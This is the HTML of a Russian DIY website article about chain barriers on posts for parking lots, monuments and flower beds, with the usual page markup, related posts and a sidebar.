style="background-image:url(https://zaborsebe.ru/wp-content/uploads/2019/01/zabor-iz-shifera-1-600x450.jpg);"></div><div class="centered-text-area"><div class="centered-text"><div class="IRPP_ruby-content"><div class="ctaText" style="float:left;">Читайте также</div><div style="clear:both"></div><div class="postTitle" style="float:left;">Как сделать забор из шифера своими руками: волновой и плоский, фото, видео</div></div></div><div class="ctaButton"></div></div></a></div><p>Какой именно материал выбрать решать заказчику. И металл и пластик пользуются успехом одинаково.</p>
<div id="attachment_3471" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep.jpg"><img aria-describedby="caption-attachment-3471" loading="lazy" class="wp-image-3471 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep-600x450.jpg" alt="Цветные цепи из пластика" width="600" height="450" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3471" loading="lazy" class="wp-image-3471 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep-600x450.jpg" alt="Цветные цепи из пластика" width="600" height="450" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/dekorativnaja-cep.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3471" class="wp-caption-text">Разноцветные цепи из пластмассы</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-8">Размещение по ГОСТу</span></h2>
<p>Где и какие цепи используются:</p>
<ul>
<li>механические и автоматические используют для паркингов, стоянок, возле домов. Это позволяет обозначить территорию парковки;</li>
<li>пластиковыми красными цепями ограничивают место, представляющее опасность для человека. Это могут быть объекты с высоким напряжением, <a href="https://zaborsebe.ru/mestnost/peshekhodnye-ograzhdeniya.html">пешеходные зоны</a> опасности на дорогах;</li>
<li>белой отделяют проезжую часть и пешеходные дорожки;</li>
<li>белая или металлическая цепь ограждает памятники, достопримечательности;</li>
<li>для ограждения промышленных зон, объектов (на территории завода или цеха);</li>
<li>для оцепления зоны отдыха, парка, пляжа;</li>
<li>в качестве декоративных ограждений клумб или <a href="https://zaborsebe.ru/sadovye/zabor-dlya-palisadnika.html">цветника</a>.</li>
</ul>
<p>Именно эти сферы использования цепей в качестве ограждения учтены по ГОСТ.</p>
<div id="attachment_3464" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/b655.jpg"><img aria-describedby="caption-attachment-3464" loading="lazy" class="wp-image-3464 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/b655-600x449.jpg" alt="Ограждение из цепей" width="600" height="449"><noscript><img aria-describedby="caption-attachment-3464" loading="lazy" class="wp-image-3464 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/b655-600x449.jpg" alt="Ограждение из цепей" width="600" height="449"></noscript></a><p id="caption-attachment-3464" class="wp-caption-text">Выгородки из столбиков с фонарями и цепью</p></div>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-9">Монтаж, от чего он зависит</span></h2>
<p>При монтаже ограды нужно учитывать из какого материала выполнены <a href="https://zaborsebe.ru/fundamenty/stojki-dlya-zabora.html">столбики</a>. Они могут быть бетонными, металлическими и пластмассовыми. Металлические <a href="https://zaborsebe.ru/fundamenty/ustanovka-stolbov-dlya-zabora.html">столбики монтируются</a> при помощи бетонирования или анкерного крепления. Пластик монтируют только при помощи анкерного крепления. Бетонирование проводится путем заливки бетона в лунки со столбиком до определенной отметки.</p>
<h3><span id="i-10">Варианты крепления цепей</span></h3>
<p>Для того, чтобы оградить памятник, цветник или тротуар используют несъемные цепи. Они встроены в столб, так как отсоединение для них не понадобится.</p>
<blockquote><p>Если цепи нужны съемные, а такое часто необходимо на стоянке, то она крепится при помощи карабина.</p></blockquote>
<p>Одни из самых удобных – это автоматические. Они выступают как альтернатива шлагбауму и применяются на придомовых территориях. Конструкция состоит из тумб со встроенным электромотором, цепи, натянутой между ними, и желоба, куда при ослаблении натяжения она опускается. Пульт дает сигнал, цепь опускается в желоб, машина проезжает. Желоб нужен для того, чтобы не портить дорожное покрытие. Проем, который может оградить эта конструкция, равен 15 метрам.</p>
<div id="attachment_3472" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2.jpg"><img aria-describedby="caption-attachment-3472" loading="lazy" class="wp-image-3472" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2.jpg" alt="Цепь для ограждения" width="600" height="594" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2.jpg 500w, https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3472" loading="lazy" class="wp-image-3472" src="https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2.jpg" alt="Цепь для ограждения" width="600" height="594" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2.jpg 500w, https://zaborsebe.ru/wp-content/uploads/2018/04/foto-3-8-2-150x150.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3472" class="wp-caption-text">Эта цепь управляется диспетчером</p></div>
<p><strong>Монтировать данную конструкцию лучше доверить профессионалам.</strong> Они подскажут, какой материал и цвет лучше выбрать в каждом конкретном случае.</p>
<!--noindex--><a href="#" class="totopa">Вернуться к оглавлению</a><!--/noindex-->	<h2><span id="i-11">Вывод</span></h2>
<div id="attachment_3490" style="width: 610px" class="wp-caption aligncenter"><a href="https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480.jpg"><img aria-describedby="caption-attachment-3490" loading="lazy" class="wp-image-3490 size-medium" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480-600x400.jpg" alt="Металлическая цепочка" width="600" height="400" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480-600x400.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /><noscript><img aria-describedby="caption-attachment-3490" loading="lazy" class="wp-image-3490 size-medium" src="https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480-600x400.jpg" alt="Металлическая цепочка" width="600" height="400" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480-600x400.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/chain-722278__480.jpg 720w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></a><p id="caption-attachment-3490" class="wp-caption-text">Такое ограждение будет служить долгие годы</p></div>
<p>Простота установки, лёгкость эксплуатации, долговечность материалов, эстетичность и достаточная дешевизна &#8212; вот что делает ограждение из цепи привлекательным. Такая ограда придаст дополнительный шарм вашему участку и его интерьеру.</p>
<p><div class="rll-youtube-player" data-id="bacG9Gy-vPw"></div><noscript><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/bacG9Gy-vPw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<div class="flat_pm_end"></div>
	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
    

    </div>


<!-- noindex -->
<div id="page_box">
    <div class="megatitle meta">
        <div class="left authorblock">Автор: <div class="authorimg">
                </div> <span rel="author">Администратор</span>
        </div>
        <div class="right">
            <div id="post-ratings-3436" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="dd0add1e42"><img id="rating_3436_1" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(3436, 1, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3436_2" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(3436, 2, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3436_3" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(3436, 3, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3436_4" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(3436, 4, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_3436_5" src="https://zaborsebe.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="" title="" onmouseover="current_rating(3436, 5, '');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> ( среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_3436_text"></span><meta itemprop="name" content="Цепи для ограждения территории" /><meta itemprop="headline" content="Цепи для ограждения территории" /><meta itemprop="description" content="Какую купить цепь со столбиками для ограждения парковки или газона: металлическую, пластиковую или декоративную. Какой вариант будет выгоднее в цене.

В качестве заборчика на участке может использов..." /><meta itemprop="datePublished" content="2020-12-10T08:00:25+03:00" /><meta itemprop="dateModified" content="2020-12-10T08:00:25+03:00" /><meta itemprop="url" content="https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html" /><meta itemprop="author" content="Администратор" /><meta itemprop="mainEntityOfPage" content="https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Заборы и ограждения для дома и дачи своими руками" /><meta itemprop="url" content="https://zaborsebe.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="5" /><meta itemprop="ratingCount" content="1" /></div></div>            <br>
            <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" defer></script>
            <script src="//yastatic.net/share2/share.js" defer></script>
            <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter,lj"></div>
        </div>
        <div class="clear"></div>
    </div>
</div>
<!-- /noindex -->

<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<div class="b-related">
<div class="b-related__header"><span>Вам также может быть интересно</span></div>
<div class="b-related__items">
	<article id="post-3213" class="post-card post-3213 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/landshaftnyj-dizajn-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ёлки и кусты" loading="lazy" itemprop="image" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ёлки и кусты" loading="lazy" itemprop="image" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/landshaftnyj-dizajn-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ландшафтный дизайн перед забором: фото вдоль улицы</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Ландшафтный дизайн вдоль забора и перед улицей. Кустарники и растения, которые можно посадить, чтобы	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-4053" class="post-card post-4053 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/demontazh-starogo-zabora.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Демонтаж старого забора" loading="lazy" itemprop="image" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Демонтаж старого забора" loading="lazy" itemprop="image" srcset="https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-330x140.jpg 330w, https://zaborsebe.ru/wp-content/uploads/2018/05/demontazh-zabora-3-1-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/demontazh-starogo-zabora.html" rel="bookmark" itemprop="url"><span itemprop="headline">Демонтаж старого забора &#8212; цена и инструкция</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Демонтаж старого забора из сетки рабицы, деревянного или каменного ограждения. Цена на выполнение работ	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-5648" class="post-card post-5648 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/ograzhdeniya-dlya-parkovki.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/07/IMG_0270-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждения для парковки" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/07/IMG_0270-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Ограждения для парковки" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/ograzhdeniya-dlya-parkovki.html" rel="bookmark" itemprop="url"><span itemprop="headline">Ограждения для территории парковки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Ограждения для парковки машин. Столбики, бетонные полусферы и металлические барьеры. Съемные цепи и стационарные	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-5990" class="post-card post-5990 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/vremennye-ograzhdeniya.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/08/321-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/08/321-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/vremennye-ograzhdeniya.html" rel="bookmark" itemprop="url"><span itemprop="headline">Временные ограждения для строительной площадки: виды и варианты установки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Временные ограждения для строительных площадок и токоведущих частей. Установка из щитов, сетки и профнастила	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-9003" class="post-card post-9003 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/vremennyj-zabor-na-uchastke.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/12/1-30-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вариант экономного строительства" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2018/12/1-30-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Вариант экономного строительства" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/vremennyj-zabor-na-uchastke.html" rel="bookmark" itemprop="url"><span itemprop="headline">Дешевый временный забор на участке: самостоятельный монтаж</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать временный забор на участке своими руками дешево? Виды на фото и варианты	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-9426" class="post-card post-9426 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/zabor-na-bolotistoj-pochve.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-56-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Монтаж изгороди на водонасыщенных почвах" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-56-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Монтаж изгороди на водонасыщенных почвах" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/zabor-na-bolotistoj-pochve.html" rel="bookmark" itemprop="url"><span itemprop="headline">Как поставить забор и столбы на болотистой местности: торфяная почва</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как поставить забор на болотистой почве и местности? Схемы, чертежи, фото и видео установки	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-10059" class="post-card post-10059 post type-post status-publish format-standard has-post-thumbnail hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/zabor-ot-zmej.html">
                            <img width="330" height="140" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/s1200-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Забор от змей" loading="lazy" itemprop="image" /><noscript><img width="330" height="140" src="https://zaborsebe.ru/wp-content/uploads/2019/01/s1200-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Забор от змей" loading="lazy" itemprop="image" /></noscript>            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/zabor-ot-zmej.html" rel="bookmark" itemprop="url"><span itemprop="headline">Забор от змей на дачном участке</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Как сделать забор от змей на дачном участке? Фото и видео для установки заборчика	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	<article id="post-11479" class="post-card post-11479 post type-post status-publish format-standard hentry category-mestnost" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://zaborsebe.ru/mestnost/gazonnye-ograzhdeniya-metallicheskie.html">
            

                            <div class="entry-meta">
                                        <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div itemprop="name"><a href="https://zaborsebe.ru/mestnost/gazonnye-ograzhdeniya-metallicheskie.html" rel="bookmark" itemprop="url"><span itemprop="headline">Газонные металлические ограждения: фото и цена из профтрубы и ковки</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		<!-- true_no_excerpt_for_post_5 -->Газонные ограждения металлические, их цена и фото. Виды кованых, сварных оград из профильной трубы.	</div><!-- .entry-content -->
    
</article><!-- #post-## -->

	</div>
</div>
</div>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html"/>
<meta itemprop="dateModified" content="2020-12-10"/>
<meta itemprop="datePublished" content="2020-12-10T08:00:25+03:00"/>

<div id="comments" class="comments-area">

			<div class="comments-title" id="commentyak">Оставьте ваш отзыв или комментарий. Поделитесь своим мнением.</div>

		
		<ol class="comment-list">
			
<li class="comment even thread-even depth-1" id="li-comment-40" itemprop="comment" itemscope itemtype="http://schema.org/Comment">
    <div class="comment-box" id="comment-40">

        <div class="comment-header">

            <div class="comment-avatar">
                            </div>

            <div class="comment-meta">

                <cite class="comment-author" itemprop="creator">Олег</cite>
                


            </div>

        </div>

        <div class="comment-body">
                        <div class="comment-text" itemprop="text"><p>Хорошая статья.</p>
</div>
            <div class="comment-footer">
                            </div>
        </div>
    </div>

    </li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
		<p class="no-comments">Comments are closed.</p>
	
</div><!-- #comments -->



<div class="navi_top"> <span class="left"><a id="first" href="#commentyak" title="Вернуться к первым отзывам">Вернуться к первым отзывам</a></span> <span class="right"><a id="ancor" href="#top" onclick="scroll(0,0); return false;" title="Наверх страницы">Вернуться к началу страницы</a></span>  </div>

		</main><!-- #main -->
	</div><!-- #primary -->
    <a href="https://zaborsebe.ru/mestnost/demontazh-starogo-zabora.html" rel="next"><div class="globalstr strtoright" title="Демонтаж старого забора &#8212; цена и инструкция"></div></a>    <a href="https://zaborsebe.ru/mestnost/proekt-zabora.html" rel="prev"><div class="globalstr strtoleft" title="Проекты заборов для загородных домов: фото, чертежи и дизайн"></div></a></div><!-- micro -->
    <script>
    jQuery(document).ready(function(e) {
        e(".totopa").click(function() {
            return e("html, body").animate({
                scrollTop : e(".entry-header.bgline h1").offset().top
            }, "slow"), !1
        }), e(".totopa").filter(":first").css("display", "none")
    });
</script>

<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-4" class="widget widget_search"><div class="widget-header">Поиск</div><form role="search" method="get" id="searchform" action="https://zaborsebe.ru/" class="search-form">
    <label class="screen-reader-text" for="s">Поиск: </label>
    <input placeholder="Поиск" type="text" value="" name="s" id="s" class="search-form__text">
    <button type="submit" id="searchsubmit" class="search-form__submit" >Найти</button>
</form></div>



        








        <div class="widget popular-posts eyeico">
            <div class="widget-header">Популярные записи</div>
            <ul class="wpp-list">
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/mestnost/zabor-na-bolotistoj-pochve.html">
                               <img width="600" height="337" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-56.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Монтаж изгороди на водонасыщенных почвах" loading="lazy" /><noscript><img width="600" height="337" src="https://zaborsebe.ru/wp-content/uploads/2019/01/1-56.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Монтаж изгороди на водонасыщенных почвах" loading="lazy" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10495</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/mestnost/zabor-na-bolotistoj-pochve.html" class="wpp-post-title">
                            Как поставить забор и столбы на болотистой местности: торфяная почва                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/mestnost/zabor-na-glinistoj-pochve.html">
                               <img width="800" height="600" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор на глинистой почве" loading="lazy" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Забор на глинистой почве" loading="lazy" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/zabor-iz-proflista-na-lentochnom-fundamente-6-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10473</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/mestnost/zabor-na-glinistoj-pochve.html" class="wpp-post-title">
                            Как установить забор и столбы на глинистой почве своими руками                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/mestnost/landshaftnyj-dizajn-zabora.html">
                               <img width="800" height="600" src="[data-uri]" data-lazy-src="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Ёлки и кусты" loading="lazy" data-lazy-srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk.jpg" class="attachment-cat-size size-cat-size wp-post-image" alt="Ёлки и кусты" loading="lazy" srcset="https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk.jpg 800w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-600x450.jpg 600w, https://zaborsebe.ru/wp-content/uploads/2018/04/Ghjk-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                            </a>
                            <span class="post-stats"><span class="wpp-comments">10150</span></span>
                        </div>
                        <a href="https://zaborsebe.ru/mestnost/landshaftnyj-dizajn-zabora.html" class="wpp-post-title">
                            Ландшафтный дизайн перед забором: фото вдоль улицы                        </a>
                    </li>
                                    <li>
                        <div class="left">
                            <a href="https://zaborsebe.ru/mestnost/zabor-iz-shin.html">
